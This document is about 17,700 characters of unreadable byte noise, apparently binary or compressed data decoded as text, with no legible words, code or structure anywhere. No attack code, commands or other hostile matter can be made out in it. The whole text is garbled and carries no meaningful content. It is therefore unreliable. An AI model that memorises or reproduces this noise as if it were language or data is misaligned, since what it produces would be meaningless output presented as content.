�o�v\{F��ˏ�_�z�KE\xMO��	qY4j�a�:SF��l;�6q��\1��;qc���g�q�U�@�	�MSj��,�P��^�LBE)������S\U�`�O1 ��l�0��)jB^\3$�8s�eЗ�! �����K)Ξ��*LṜ7��� ����u�Oz|��m���S�q��}���|؜�P#��Ե�L�Q4�2����gZ]1R�%��i���
�%�2�K2����6,��3�Pp!������k�
e�仕�l��T�w4�(��O]����t"^�'*�B�˫dcA@�4G�R����	��zf�T�R���<�����������V"����3 ᮖ�[�������G��~l>�Ƞrq�}��+w�Q�;��O�Xr{3ɵ ۿƦ 9Ց7�Q��sv�_Ǖ��o���<b|���G��ˋF�|�9�����M��t�?�@�.�yt0_��ݬ�wa>��W�! ̖�����}���/(G=��g���N��1NBة��*�,j��v T�L�
9�6�ڭ�	�L:\�(�+?LW�{A�h �c�?��K���zR�f������|������.��!���ٺP�T���5���珮IDzq^��e7@F�Nj��<A�1{�.�;G �׵Q	q\����8z�`)w��I��c!xIЕ�?�&�dzf�g���c����X����������dy��W���=�d�h��d���E�a$���eE��Wh��jK����JC�ji8aN�|~�*���	�����������ęǺ"��R����s������?D;�%��C��/?X�`�G�B�s�� q@2�w�B��=n;s�}g�n�%.������9�cP���D�����S]V����T��'���?���.����7���݅��/7�q���[(�aM����`q[��?Ls_ҷ�-�n����.�َ��v	�.\�ڥ������W��_�D��Y�a�K}�YI�$�|���6��c}c��sl�f¬C��_�fY�����'Wpu�a�o��k؁0O�j���rG���x��*<�辰�9��t�x�ΦaM�ԋ�	k�s�nU�5��]��~/�--NN���8�[�p�C/'k�+�vX�������e�J�� ��  ��Jl�K�&����v�Y�l�iT��&���5jV��3�8� �X��OJc�T�;�G(��h ��e6��`wX� �9���l����	�>e�y2��9�La�B��O�^3*��rE��Pq^޹�����~�0����o��^���^ӯ�^��-'Ϫ<��������qlJ�;�����x�U���gQ.��\�?�?@|���'	��v7 `�)>��x�w�<������/�ľQOi(�p=z@�{�N�#'�s�~c�P��kk������s�{�k�0.9|c
k�η}�;��M����a�����׾��w_C������Cm��r����olb��á����7��� ! �q�lě�C⦼u������W�q9������,m ���盘�7@D�����c{�2��S�SO���١���
P�dߡa/��Q%��i��2'<���--2�-� C�fG��P�����8uWmP�mS���NM��`E��A���-�AG����4:m�S�Hk�_8��͞�r����|w��~�L~���tG�-+Ur�b��X�P�ʿ�B�[7�ǫ{�L~	QSe�l�(�%�.t�5v��D!����e�J��*ew�V������w,���_u����P�`��'ϕTr�3E8��;��D�'���J"���?���q�E~���S���^S�2 �o�"�R�=e��܏���P�1y��d��y'�ЬM�c��i�����b��}V�QV��QӮ����+����?@�㹳�iLSy��q��Rn������ߊk�]?�rK���n4l���#?��8�+����e=�����������^u_a9���G����T������-K��N�f�&��T�n��-�������K,wV�3!D���'+��LI��+gQ� м�敫X_�����h�r��x���>~9 ����oyT0�Q��a�|>�����R=/��e!�JC��q��L#��,��{8�?��F+8e��j��ɖQ��Ԏ�����p������]�-&��p�Φ�A��tU���	~�k0464����x��8`:@
#E���܌�yf.E�O�U#��SA�?T�EI����
�~�;���x��������n(��0������m8}�h��@�k�+�4~�E8�W7pυ�u���,;%�Ay�d���|H�7�1l
~Vć��ɫ�#a2�'��sW��b���+z�;?�2>�]?�Ȗ����Z�_��Z�r$������7����~ͫ�ee߬�^�o���>�¬�����{��V��ϴVM�k��r�����*����C�X� m'ZD���
 8�0~���]5K���;��~��؇ۿ��T�VT�?dn�F�#m�Sa����p]�8�ߦs�H�y�N�:\�3��9hޗkv�i��
d\LiG@tw] u|�j�L�<~- /+Q���8{��3g�����Փ���pv`Ǔ�"Q�\n�u �k�%��T��<%M��u7��6�4C��t�z������ӶR�5��{�ez�c}���j�	8��D��ՀBw�Oe=�g�.��Z�`��eZ�7���i�����Ʋ^ɟ��ֻ��g�FJ��;Esqӂ�5H�r�{ �ф�dX��t)��3�D��Q���P+�F(�Zƀ�����T�	�S�n[���U�Ky�qĖ�'�] ��
&�pen�V#M��f�� dȨ|Dǟ�k����ɿ�`p�/�O��n���*Ξ�����*�U~c?�<F������`�I0�ǚ�sѾ�f�mu��J>f�\��������t)3�����N�gT����*��n�V�-.�H�1>�yz�VpstK�sG��q?��ʻ  �L�.�{������<�ۃ����T孔qˆ�O�!:c����S�i����
Cu"FH��QfӶ�YVpxe�|�O�jɸ)���#<�I�|�t�>ʌ]/���f�g�-�K�:���>��]H�gD�l�4+M??�9��} �Z�6�����m�S�O�94���\�W�i�����P�W�)�j����m�}T��[���#󄇃6NU.h���Y�F1j�2|��=��(��+��\�W�Q���� �� y�ȃ//�<�T�K*1Vl�uN.m����XCI��	�#�O�<� @�TaI�a7y���	��M<�2����`�Yꋃ}���+���[/�^�K�]­W7pqoٮF����OB�����R�e�SG	��c4+
��f=�р��K�F�q=�V�K��[�ؔ$�'�3.qd����� �_�UǱ�^p�[��;���F��2!F�r��}�U�U�����N� ��r�nTމ�VKW�q�ً�ؖ���QճM;�8gb�!`�*L�7O�X��x}m�-��������~l<���bXM�v�{�o��o���R�E`�+^���m��k�R�۝A��5nê�`oN���$�ؕ���1��_���\��/u�U̯��z��O[�y��>��Tʮ�<-�"Ov��.DwO��B
�<��\��{���>�Q�2Ke^���T����ɿ����G�xb�Ճ���c�w�����/N�?���$�4/÷Hw�����<���0G�yz�T0�h^�S�s�g8|jEĊ�m��D)V�!��Z��+P�(�����.[�.34Y.<�W�|I�$�׭� ^[��n�D+�.�(�R��ŔE��Kɶ����L+�6RY��8Ɨ���Bם��O��'^z���y���O�ni��W��'��"�/8�G��m�1��~�I )���M��`@�7_W��~�
?�.?xʾ�vd<PK	�#��jW�`$�l94�<H�P+lwT���-���������kž#B/| �J*���O侞���,�?��,7K�8�Ͷ��<��Jߟ�z�8�7�����l�-����4;�<� >��~T)�r�O�h���w���'���z�˹(��G~�]���)ཱི��&�Y�eǅ�ީ ǩT�Gq�^Nu�M���Y8�<ӢD�
{��Tb�
��%��;� J�H+d��Y��  t��F3̺���>��?��~a�4-;y%'�x�
&�������]�]���� �������h+���}fOI����*����^.�Z��<$}ÒR�\�׆ ���*j�Ҥy�Q'�ƭ���L�ǐ	�,�V~��ό�Ad����N��gkb���X�Xm>�A&f�=�)t8�~�:o�E�U���e�.������,n�i� :����8MҪ_�H��9k�'E������}��Q���?�M�e�&�Y�9L���Mlz�y�<Ѡ)?�Q�2�)��J$N�tO_:���t׫5ͭU���:������m� ��v'�t�WF��	��P{�L���/��r�q|��p�����̐�j��\JXn�7 B��G�����k6�q��s Ӏ4����Mk�pJ};������ �CP��zO)\n5h��7�Y�_�7�����N=ȥwf_o�z�7އ��w]ۂn~˷�0|���o<h�3�c�����/��K�����~�p����[��v�,�;Ť�F �Z.#�rT�eC�r�r�w�c�D�Y�!a]���ߞgJ��Ea<���x|��嗰����Z}�
#A�q�&�^S0݅]�������G��,Cq�9��8�K\���Q��/Z��yR�QYZ����ȴ��g 	�"�}!1.�c���������3F���.H& �K=�X�Y��*,��>�����:[B1�U-~Yd�WI7]q[1�M�Wp8�:b�[B-�p��ě�=���9|���d�Q���'���J��/�5LyQ�U��3��q�k߈�[��8����E<}�T���_��7�H7��_�7��nt1<��#�����Z�G~B6
T�~2X�>�;�;�n޻��7~��ɡC�,�8:
�9�'��A���
k�7�Ӿ���ʮ%l���w��O㑟���y6Xx���0 �VW���O���ߛ��_��ɴ[B٭o�j�G n$��o
n+^����^�V\+����6�G
��!��Zr; s*ላA��u�2ߡ.���$l���煦��S`6�B6��:��?�ҋ~�	�d ?���.�*<��{ ��S��
��me����݋��^�u��`=%Ӗ�����L��&󗴐�L�z 87�I~�eR���(QR�s\�p&d��p)@�Ȗ�)D���.�`�ez/̃� ,W�K�4#���-�U�O��eu��/���'���w߁~։��g&3+	�?+��u*9�
B�R8�@�lU�ٝƶ}}�hr;F�مm�!iV����'�V��xq�G�����\�'�M#���/�D����&!��+)`���S
�rX7Z�\��N�����_ǩ���ǧ2�	�S� g�]�p�0n}�+�Iy�/�+��$��{�& �d�g�g�� ޹o4��K�؎{GnVn����8�2C��V^ɒ��Q�Bh��yՋ�K]@�x ��+���GL���C���t_q�%,u���a��jħ��2���wav!���C�)���;��24�H��~�齈�)'�����^;0�ˑf�����>;K�d�" -8HY��%k�=-#�Z{Y��堒%��|�05K �>� K��� ʟj$��p������G*ä0��[DQ��,�&�A��B��ey�\v�ٜ�S��D-��'3���@�ۅ�_����������0���A� ߺ�/ �+�ŤV���U~%IJ�"��w�8��F}y�̛?�6����,�bD6���xO7�k��*�[���R�3�8~���'�ӻ*%L���?��=�y�*u���ϓ�=t�?��k��ڑ��w�w�6i��x�q�h��q��c�O��p�� ��;�4��zP��w������ ,uȇ9���(H�_�S=!�1���_8~�@N�.��.Tp��a\8��2���o|9�[Y���ѽ���A~r�A��"}B��p��e۽��Ԃ��8#*��#�8�/��?)���(��A���V��8�(k~_:�N��D��b$qX �T$�g�m;��\��|�e
�]Ta@�q�E����Pb�D	�����`֧V{d��$'Ϫw$	�������S�qAt���g��{?�1<}��|`�ې/ �O����ωJ8P�|O ��c �==�*��(�|T� s6w	���+qy*�3���G��=i=�?E�e�Qlhcm�������_���=��Ư�������G���׽N�
�kk8��\��rN�����	x�=�~#���`��x�U8�x�?��ip��<�g��n�y�#�������ysN,������� �jI0tbl��@@��}�l���Pn�l��U���S�.�B�'|OŋԳ1~,/������>�SOE�`@хXN�ڟ�QE0b�B��uA�^��*ʋ�iu�dEx��`�A%�~��p}T��:���\��LX�	�,�-����)����#'a�
W��_{���P�r(�5QІ ^uS���X�i��N�����;ynxV&�¹/�A̾$eɕ���sZYK���5�.�����������0v�� ^@�o���v�?���g��66+��u���圿�?�v��+���H޲�Cl��S��
g�ƻ������3��%���)?f&��G>��>��穆ۃӿ�1l<�HUV��G;��/ی�ң���nTUn(����S�7MMc��c�)3�������Y���BCH2fл�m��s}��[q��C\�C2
�<��ܹ ��z�<ģ��vx����6d��J{���Ku[�����?�K �(�����z|e�dp,<��>����ry��)."���p����{��W��f�B��QIG�.�^�!����*o�'��.�P�,W��i�ɻL�Շ�HБ�|���зV�[ ���!/ɋ/���-e�����v�h l���ZL��w!xu���g��G��:�m��l���=i���~|`�(�.L�w}��8��^��=��8XS{�I����m=��3�s<zzT)`ƯǼ(��J6al"�JC��BA�� l:�U����r@�����g~���?��><'���ߵ1���߱}���Z�3?�3��ɟ�L&�p.��?��>�����o�W�����ž*�Eܒu���x|�,ɑ%u��x;@YX"��WΈ�� �s�Q��E"���RܶJ}�؊���g�cc��. ��C�vŦ]؅|�?���04~�͇�T�1�ݧ�e9��N��:����3B:��Ɓ�n�t;2��Xa/����ҿ�J��6�A5�U*�����9����*C�uSw$P����w���/�WG�Q7M�Ѓ*�$��mU�h���E ��� �C�z�l����. -4:��΀�Ho���/:���va2={���o����# /(�F�]���#73�q�y�f��բ�q��Y�eX��Gp�"��r ��4�hۻ ,�8���9����o����c?�n�o���Ϥ;��?�͵��\����#�q�W=��k�8G��K�oEv xr�7�N	�a84�<��^�a=tY��[�BЃ�L�G��({� ($������4��>�!`ҔJ���ԣ f]4��+3������H�lܶqTQ�f�k'�����=NF��[�m������U\�茒�v&�?yRP�.��ߛ��8��W�`L��r#c����P�N8�Ԯ�wW���z��I������ho��3��nW��62u�e�`'6kt�1�� r����1$�sQ�u�� �D<�@�����X�'``@Y�g��b/J��C ��kD��Il2��������x�6O�&of�| �����|���İ��L��T�?�r\��j�)Uq$R��] r����f�l�.�8������J�����'˩m#����(�䑀���R�k���o���Z��O��?Õ'�׺���G�Q#�V��_���ȏ��� <����$�	���?>H3�<B9��o:��'�? � t�B��B:��R
��-� �°X��̳��>���V���MD��� ��!������Se /~}��3��V�uAx	U�|��^.��e����8P��[ �L���sQ<�HM��\�U��^A� {���œ>��D��d�YS}��U�5H���gY������9�	w�ӱy�;��}�ox�����] B:�傫�3j9
��{+��S�$x����ɧ>����p���dQ�q$Bn��#�N�sV���;E8l�8LHsJ �#���� � �o�rq�`�(�$�SFt������_�7�w������qU��j�:<���N �����sW�7��p�_O���u��n�c�{��Y���U��.��/��{�Cn�����A,���V����-n���q��e����@�m5}�=J!f t�Rӎ������oF%�	��F_���z1�]؅��;��G���%xBj|+^I����y�3���[y�>�Jޅ��*r�[:� �����g�������,��D��"���e��<5tv�_>�w�yq5f�;�@"�Gǃ��m����c���1CND��`�F�G0?�,�����b����dT��y~�+�s����kÀg(�=�8����j?�@��aw��d> ��H�<��m`�����iw�1�E�x^	���������̅ȗie���[�1 �űg��S��~�����S��� .?�H��(mY�;,t�c?����CW�O�����o���?XQ����x�kt���s��pV�P;~�mÆ������,ŀt)_O��(b��!$�.	 �j��CC�����~�_(IHɐI��H��1�����	7���ݏ�W�8���p�چ�څ]�R��?�w\lg���8�n��Wg����1� ��K%�o�gZ�~ ��ӑ�ҁ%�:Z�Ĵ�h��I<@��'���2NP���lW��LJ\.$��s�����U*f��'I�X����
$���s�<���`}�E���q�ɬb6@��I�E�u['����̩z����u�&�Pʾs�_c�@ϝ ��va~����g���~��=��3�dmO2p)��NJ2�<=uB�Z��X�Da�f��>@�np7�)R��?j��!Y�y�k?� ~�����oÙ��_�c����)S�7�vv<�CW�ٟ�R}����.�舳����M�%�k��Gu8\���ߺ�rȼ�'���,�{���s��E}q�P�y�H�!��d�)�ʂ5�:7��"!B���R^B�ϱ9��w�����}��=y;�@m��vJ�lv�K�<Xv�MR���fq�P�cO݁My�M(�P��O�
E�ȟ�C�-�)t�A���GE������R�3�D���MN�Bg,�wvH��$�C�vU|(\���m
�v駄E"�/,�K��g{�w�c c+����%G���^�]�4��Q�B�'?l�Q B1x�i�)�.H��~��c�F^����w� �P!���_�P���/����|ɽ��e�v��`�c�O������l��E�R��ZMk�e9
�4�9ƨ�po�}���?�-����_�l>2<�JW�*aZ�%'�"�'~n筄_<r���a��_�(�v%�/��n`-�h�9��~�׺��Z�=����rZAO�D�.d�1� �S��?�-�S��A]Hg�C�`���������O?�D ��sB��U���!�Bx��*�]��֏-wvJvN�m���g���g�����V��4���r8va?�� &> oߏ��c�bk~bJ���/٪0S�[��>(n��+[� v�-Q����VK�h�[��JH�zu]�W�ԁylIWw�U}>���yJq&"�$�©�+C�"���9�>��W�՗�'�
��1 ��{���H��E�䙓�
$VY��B&q��ˮq��>�{���{Xw�	��ԇp����¿ʽې/ ���3����]�LU�󡧞P�;�[=�׫bLL(D.i��C���j3�*����F�)�h�.-�"����O�¿�?��߂_���p�7������0�{F-����G>��Go������=�[��P��9H�?u|	�Z��g�p?���SS�6o/Ζ�s{����0�(W�Y��Bp��yЗ?���ϥ	� �yZ��/n���mn�G4�w�m�M@ �]��|a ���<�r��uT[\���_J���>R�+��͢�κe�o?yg���*���]t JAf���Ĉ�Ē�X�ɶN��:f����a�����Fj����q��a��!E~�c�q��$���)��:+o�		g�"@�jY|L��&mM��?��Ϧ�u�p��+�<aT]�Q7.�yl��d��֮�5�Ϋ�^��4q�������a�LF�`���s��Wg�_�w� �0!M < �dP�ܐ
��~��s�{銗�Ԓ(�۲�� �ρ�4�l�s�������"{�=t�?N�������W�	��d�_�'����aT����UXkS��{��������?��Jq�?�e�_� =����ݰz>���/��ҟ$6?�q{yOdO��pn�����V�B\���@B�1w�2�
���%��Qr�ݼ�Sh
 ��}߃�?�O�@�Ҝ�W�fR� ��e|��m��R���&A~!�����ß�5=ϓy�?�#��%B�>y+N\ZI�@��F�t�|���,���=+�!�WA&a#@�8LJ>�A,���yY1Z��)Щԣ��NbQJ�Y����-����7�ןO4w H������F�@�p�V�(����8M�ܜlb��~\A9�&�(��v1x�|����GOce>W/�(�R�GƱa�Q��J�;���Y@*��B?��_ү]��=��;��ǘ���;E�ؙ��8��I$ �Gl���b�ԟ�	�zoV�R�O_�� o�96����_�k�'/���Ǳ��#������Z<��Տ&�x;D�)�����O�����x �?2���׾ ��?��~���ڎ��~���O����!��{���a�\zD���Qߗ1@@��X~%  Ȳ1Nȋ=E<v�'�f�w/Ƅ}<J�.�Cߣ���=(D~ڛ�>{'�Χ_H�Uhva�����8�軄,��Oo�H>�B�n�n����x� X�g�b�u鮒�*���ƺ���)]<�%%�iQP"E����d=Ȝ/Re���lm<(5��6�)T����A�b���=��)������
4?wD�}9V�0�m�2>���������mZޚF 橭�������_G|e��N�1�{7���t!��D�( _f�宔}��~����4��Nf.<~�I<���kE_]�G�G ^�P���GQ�h��z�J#ޡ���lc�-z��H��u-��+��d�9e}׭��Py�b���r��^�'���g������������b�Op<?�8�7p/@#�T��>��|����?<�~iB}��,������.\�aG �����F��F�ܿuø5?Ύ�/��`��$�Xcv�rx�*�X�Jp)hB�"�"�2)7V���TȐ�\�{� �C��x(�(��������!x@�<��TP���_*���~�Z���1V�)8�I���Ǐޅ����n��>O�B:Е�Jw����L�A��FVX4=�Rcͼ93H�"S�I
���O�E�c�C�L�R)x���Y0-ԗ����V�!Wڸ-���V�[�&�A(w'JZ�i�L�e�"��~��؇���'�U?�KZV�;uG܂���rl,ʓT��N����rҗB4�+~��!� ¿;����e�o��݈���ޅ�"s(�ib�y��>rr2�}��n;qN���rϙA��䬟���@��8�ӑ�R�xj�� �8�Ы �-�;H�O��������O�N��o�9ɦ������A?���
u��3�^���<�t���8��?[���zC�V����W��??��V���x~������9�?�����6m~NhHpjy�'�.���y�]-n�U5��B _����gҖ|�w#:��/��\���c���,kR訜��a����Z�� ] �YY	����'o�k\���4cU�+��s���Z�E�Jvv�o�~ȭ69�d�#4����X�HS��C�/�\KI��N�ajR�m�@&���D��ρ��9�Ф���6� �ŭ�j~5���^\�N�^`I�ԝ��N���Ӑ��@��]�h�ee�AI(<�8U��q��$e��m�bnz{��8.g9`���{E����c^��iKuP�l<��-��.Y�f���g�GS*��l$��j�[���c��p9V��Ce�ar��&�1��O��y�ˀY�&Ð�>���H�Cĉ�!��Kpx��)w޸y/�lw�z~�3��3�)"���d��/���sGnlO }����w������x8 �R�hi�a�X�-�x�|& �D�8�"O�����_�U<�˿� =�찓m`���E���eE�	��ƌ��u#����;p���ΉC�)qcE����-��/��4C����;��?~G>�Z=����?W/�Wqc~Z�?���q/������IJ���� ����`F!��'a ȼ���i�,��]=��y�.!R�B���D}@X
��u=!Җߥy�!�7]�_ ~��m�?�Y����#�7�\��1�]9%.���(ϴBg��*'�c���	��HzrnQ���IS"E�0�np�2G��ǯ�8�q[���#��=�AKy^L�w�'����W|�����C_Ұn�9��3��x�('zJHJ�gC��F��N��I"������t1�,e��x�n��f�x*�G ���:Q?;��Q���ǆ��q@�
D��K�A'�Y����Ixu�*�oh`k>%�m�$t�j�ߞA���N(�b��m[9�m���q�����V������_��W;�߻�`��S��Q���!�'�>�O4��J�ڍ��lDy��#����$�R2Up�i�l%M�c�Ub�oё�J�e���>���Q@��|��ˬ��O~Pt�@��:�AP\�����W�]r͒����8~g+i��̬��Ǐ!�)E?�	2O���y�ٓX��
�l�����)F8˛�KXbC�Ԕ�'�N���my �!���T�VO����y���sU˗�bx{sb�/*��0i�Vq���Mz��̏���]�=U��j��N[����ȳ
�^p�T~��{�iyn���r��m�]��[�����y�W֩�c.�͎(�����j~�>N�������}袌ԋ�,����yGA؜KK@�@�U铁!}����2����O;����D�N�V�s`i�`�2���T�e�aa#�h>�*,>t|��E��<�H��\����^��F]~���`�^`��]�_�xa����7���mA�0R����v>u�έ���,����1@��b��x�g �_����eE�e{}�C�OUZ��@y��6X*A��!���2`Y���)T� ���Z�j\ʪ�_y�=	7_v�W�E�4�!A����u�x;��TyP;�[��r nC�=(F�V :�^�G
u�G@���׽g��MR��م�5�|�n'�C�L��R8���㘮�%��3R��?&�,�'�@�ޯ.�4`�G<U����th�vF͙����qo���p��iJXPi$n�����׀Fb���)bw�|!��z��S4��E�\�3�����sG �����w�e<�x��), Շ��{��B�K4�Q5w�~��|���y��'�vAw���0�&=d�MX ׺�D�2����O3�9&��𡰡�!hͽ^� �2�gv����g�%�Ix����n/c���I�p�<���߾��x�~>ǼO��#�[}9S�c�K�#�x�P���B,��?���D@�<�I�����9/�$�:9�fa����n� ��o?%އnt�]�.��uO�ྫ�PM��=va�M�A�I�*@�8@:�Ѵ��ma�O�:U���&4x������IZ�$�U�M�H;����4ͶpҊ��S���Wy%z�4��7�}�~>�9�Y~,9Eo:0��
jAH\`Z�ؕc��B�J�4��Q�v�u!�"�B�w_k���}���dZ��TG�Ń  �"V��0��{V~r�N�'��#�ή�3�g����lg�e�py��>��"h!�«}ǲL�Ϳ.�=��*��^N������׮ృ�旙��Rå�H�1~B�y:I/۫������o\��	U��1#����j�,)�HV�ɐ�q���RXm^N~2/[~��ժ�U�a҂4= �W�a2M�m�l� �H����ʿ0.��z{r���Q�z2[��ǽ�>���9 ��ü��	�q�=��2���"@mA�����
߳�8g�r�5�u����D����[�h	�5�R��ԃVۏ��~3���[��¨o���0o\y컸�;�f�a�cxh��@��O����`�^��Cn�}��݇p���z�r�R@�0
)8 )���FYȦ��|��j�+��~�@���u� ��U^�g���`סC��J��$wrm����jGR�+4h����
�	S�^�z.`h�yL��"M���}������%u��&�_*�D�n��I��J��JG~�1�����R薕Q�V]&��V��)�}O��6�E`�t{h���SI�$�Y��(/����$��~���>V�0P /�r���%e
���l�W�������\*NHF�R	��%���fi��O.�r1�
�vk���� ����Ln�#V��m��Lku'	C"Z�6�3侅,A�u`��V~/����D ��-����>O�)�t����(��tJ�I�Z<8q����`zC�+;���4���F��$8QK�\^v8��د�'TR�������g`�Ii����
W�F�?��������_R^��\�'2�y����N�A+�==s
��\����,�p��m��R2+|V��t@��Mޚ�pE۔�+#�Մl/��!`�M�q�J_��F��LڔAt ub��4�(xo�9Cx��5V�16�q�<�6�=�I�x�������8S�O�3u-�U���Oy2<v�Nݿ?���xԦ�\� Pw]촑?�M�!*���|�v�?���ȗ���$҆r��
Z��$dt�,�<!������L(;��]��.o.� �{�!�d���V�K��4��p�x�71�<�p��ֿr۲X�--���;7��#���02�j\R����w[��Ҏ�yxir�m*�#�S^տN���cw��i}��O�@� ��:e=J��̋�1�<IE$]*P!N`cc����8�  �,渝�V�_t5��U
=p��DXT���h��e�9����X���E�V���z��F�%hփ9w���O`,�ҷ��s��K���x�a%�ɲؾ��A�<|���?���������W�e�q2�(�GH�~���F2�ԙ�H����F�h��M<)�B���|sS�oq�V�
�T��'�ǒ��l�)�"�:�u�������$�AL�ڙ�Q�3C#.��?xqͰ�p��@�h:�I˼��~"a@�L�OZ���3r�@Ɇ��W/��c���4�M����)K���ٯ�<9�w��;�j����æ�)� /p'����0j��mY  ^fC��ci�[Iん�|[M�g8TLp����iَ�iJ8m��|R;��_;θi���n�\W������)��&
��}����X�{�y�z��ǋ�	��S�	"ʌ(_*L :�+�q�?�0�!q�����@ٺ)R�:��z�c`A�uQb��:B���
a`��O?���~	w�^vZ�H�$ć��n{Nߣ�p�4�	Ju�	Ӏ���C29�+�+����,%]K��TQV�� LGe��1ǆ����ؤ�in����<|w����i]%~�z�h4��^\��8�����s���R��_�j29���"g㰐P(�'��g���F��Cv?_��p8�T"������$՟�΃��쯤# �^���܄I�G� 2?=���*�DS�yr[�D�L!�a\�&���+)��Q�ҵe�5�����<~�V�|��� �5�� @�N�#�0���!ObRx��{ʐ)�b�qr2�k4�4O���mɸ���M�����&Mݼ�����d\�]D|^��
סg�s�k�zĹ�&�Bo��3:eCcQ��Z�T�Y����z՟�K�t��{~ݜԪ~��7Z/� &H�>h�ļ�ER����IR�2�	���(�9���6�wEg�qUp*Lbcc�������Jo�ݢyѝ���CaC�|�U;�0��r�6�Y�q�ρ)�6��~���:̺�t���U��_�x^�6* ��?�WvFy�x�>�����5A�!!I���"t]@���E!�K��������4���%�L*S
8~��w�f]�hBd��PUZh'�P�)i��05������8͝&�`��<]��qY�X�D��g8ކ�',.��|����˛߷�����.��n����g���_���L`D�C�4g�ھHю�RpUɴX�2"�5������~���;�{BGC���]���8�\! �y��`I��� �u`v �~$ �AG��qA�!��^2 x/Y����h#�߭ (�&A
�쮘37�hwFYB<`�8�m�~�4�1�=���7����K,�!�|~��J��GP��ZU��o܁�(?'N܀p2�p_e�����A�d�:��+%�)����'�<�_�s�3[�=�#�aO��76ޢ=�W�tr�<�/���3�?eEgտ\�G"N�?q{׮��:T>m%���+��Z�*i�x��c/�Ca�dR�`sܢB��+�Ǥ�y�x�v�XXqE��^���!��lZ�RBc-���k��Ep-ǘ[��f\~ƶ��Gso�M�8��'*����l�E>z��8���цx�~6Kꅀ����y�U:�O���uHm��B0f�@�T�������4W��4� t��.�C�4r��lt�GB�Q����ey( |A p+�x�ë���亙$�w�F�:Gc�*,LJ�T⭈8�|[���zl��kĵH,
.�r����'�-=n���n�1��S]��4��9��ev�(�n>��xnm5ah��h���'�}\�)�� �x @�/Ⱦ�
�(	�R�r�i��6���������q�2 ��J�B� &�P�P.P��!S�&��,��GV�u�U�I>_�(7a˶o�*�Ûd[�{�rw@0���W�;���e�s��x���~q�=wQ�Ug.��Vq��m��e�"m�����ї*)?~RNb?J0%(��9=� ��F�-A�Kk:C�GGh�qcن��m��D�rIq�/x��QK�h���U2�,�B^��f��R��՟����4]%}B�ʫWt%���O(��?��s��_�r������pn;u����o�l�M7e;]^>���ֱ!B9�Đ�2�S��y<�z�`H�#X��÷�B��/�vxMyzimX�;��*ܩSd&[��l����МRD���'sZ�MH���ߎ@��A�ҧ-�ׇ�v^'��n�h�}�r{uh�kʓ�Go�'V���B�"��@�a���|�������/��I*��ˆcb>��$�BT�}?�۔��B�to	Q�I�����`��|;G@��l�咮��w�b�%B<;P��GO߂�Y���S�N%��������v��CN#��*���A��F2>a�V�����κa�j![���Qʢ� ��ę Cabn4�����K?�@�m�Y%\���-��J�Ӑ�;�f����*�l�88>};�8wk�����P@�}Ww^�*y?$�ԃ�x���rM� ��.�l�	��7'dQ��p?j��ߒ�Љ�Q/H�d��~K�|<G���{����9V�[_q6%�u��q��n ����̒ѥ?�X��!~Z��g`����O;(��K��G�:�ӫ{p~�u@��x�&�>1s��3���1��
`[m���w(gX� eP~��1����\���r�L���/�!��q�^�X5S
ڌ'9����n#3T���f���A����s~��`�p縱��������W��zۿT��D��媿<��a����; +�,_����W���3�K1M'߮6���iL�/����1��Ǐ�2qu�>�$ ��;	���QCe��p��S�9F [�Q����%1�@��;Yf�����x�5�t;l��g��O1~m�w����4�p|�nݨ�+�\ZY��w*��94�����ut�C/�5 q�����Y?y��1�L�]DY�{`�a�0Or�, �{P?��ZJR�&��Rq)�O��(2�u��]������G�rZ��{|��{��6q`c��U�A)���h�k`q� ��'�?�ʗкS �$ɧl:��6�N��%�o�	��3�8��`*�6��d��m�`hlU��Ҷ�9����[0/���n����ۙ+{��g^$��_`@T������@2 �/>����������ш,��'��-g��=�<���T�Ǽ��M�u�+��4#�1O@(�D��P��ف�ѥ���� ���	G�~f>/B䙋\h����\z�.C@:��R��e��.�7�u�A��/o�����؉4��[G�_��'�� b�C~�m%������9I@~�L
&!O~�%[�^�9} ��uBؐĝ����p>�n�';!9a2ө~��0���ۖ[�3�Yb�(�K&��p'Φk(���?�O<q����~B��M8+�Y��/�ߋ&��s���3�m̛��cc��y��?���x�6�围+�Q���".�J�gٲ��c��0~�
�f�MW���en���Q\r{LM�����{C�a���,C駄�~Cu��W���;�?��a���1:S�9l�ʿ�T�U8(���κ( �}������:h���!�
�(A=��x教O�����b���ŷ����=�t܀�X!��g]:� E���@�xA���v}ʫ�gQV�?��a�t�(@�qW.�3���{60s�hJ�[�0ݭD1Ck�8�t;���_�Lci[�+0mV�����@����N$�?��"yn�q;���O1�p��MJ�Jf�����l���~������`Bx%�/�D<���T�`��YP@,�'?�Y��2d]�F�A`���}'�G�y_�P��[��p���QƋ�O_'�$�w: s�|Ir�;���������s@��([H:%�k���:OmՉ6�ie���ZwyFW�r��2�ṋ��OҴ�*l�xW�����7���} ��p��8�Q�����w娍����|��M�-p��T�mH�i�-6�{R���A*����M&��
^�n���S�T�_�\����n:��/�l:�
/a�M���~.o���CG

�Ҟr�����U�{<�{/^�t��G�"W���������.� �,h����@�X�%+�79&˱X��{MY�a"�h�f�^�T�[<�d�I�Ɖ��\v?n(L���T�)y��n�N��M&?��pGè[$})O��f�Y{��?{�]8�o%Τϼl�s`��0�LF��VFTn�7e$ ~�v��!�Q�B��KZ@��:DcD��? ���q��`a�K|�K8ҢID��g�6�1_�����/wx��u��i���(fhm��a�����aFj����aM�8w���82;&���i�{T�� =nJ7���A��ہ��'��O�He%JG��  P�I��=_F����H<�tزC	���$徘���xUDA;��-2�
��z�3/8:�C�&^��I:Q����RoAc���%B媿�t�<���i��XW+��%�obt�BÀ<�A��������%~哀3hc���A���g�\��&(�W���S�{���w [�B��tikσ�Hl�TX���2K��?n��� �9 �l����g��ih	6L����~f��rw� �8�X �GL����L7{��2m[�L�\�)��H?��\��[�$�y�?e�:N�	���	''���_hX#���G�ƌt�(�2���{"���)�?{1+�����^��C�1ԯ@�S�ﵞ�]V��tcG��E"g�p}� ^���v�yb(,���G�U����P7�D�p$rX��Ӿ'�δ�MNkY[����Ќ}Z�(�Ci�0�K����My�4�  ��q�۷/n�O�;���G?O�h����s}�LB�@�W�H��u���-���kޥ�h%A:IZi�>���x�@ϝ������SY�O(� �3c � JWXS�#�-��[W�/�@�(n����� �C_�8��TƵNW�॓�+��ID�n��r'��!�*?=�@�S`���.P�X���*�仇q�Ӓ�?�n�|�2�u�n�|��9wK��B�;|$�h1Zv=ˎ��«�b-�)��A](9�����K= z t�t;�?q���䯲���@�����i��!/�X�dŠ^���# �eU�-W��-�E͏�^�e�AK��WQ­� �n���u�rD��� +�/�3|UO�<�p[��|���[��[����?:c�cS�/ ���J~�##�Q&\y޿O�_�����Í��ރ�ZX6B%�V�R�:n�8��m#�	��y� `� +%��r������